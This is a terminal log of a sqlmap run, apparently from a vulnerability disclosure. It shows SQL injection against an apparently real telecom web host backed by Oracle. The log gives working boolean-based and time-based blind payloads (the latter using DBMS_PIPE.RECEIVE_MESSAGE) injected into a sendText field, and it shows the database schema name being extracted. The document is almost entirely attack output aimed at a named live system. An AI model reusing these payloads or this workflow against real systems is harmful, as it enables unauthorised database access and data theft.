 λ python sqlmap.py -r .\inj\t4.txt --current-db
{1.0-dev-ee0439c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 16:48:18
[16:48:18] [INFO] parsing HTTP request from '.\inj\t4.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[16:48:20] [INFO] resuming back-end DBMS 'oracle'
[16:48:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <sendText>3.0.0%%' AND 5102=5102 AND '%'='</sendText>
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <sendText>3.0.0%%' AND 5901=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(72)||CHR(78)||CHR(99),5) AND '
'='</sendText>
---
[16:48:21] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[16:48:21] [INFO] fetching current database
[16:48:21] [INFO] resumed: FJYDYYT
[16:48:21] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database
ames on other DBMSes
current schema (equivalent to database on Oracle): 'FJYDYYT'
[16:48:21] [INFO] fetched data logged to text files under 'C:\Users\CurseRed\.sqlmap\output\www.fj.10086.cn'
www.wooyun.org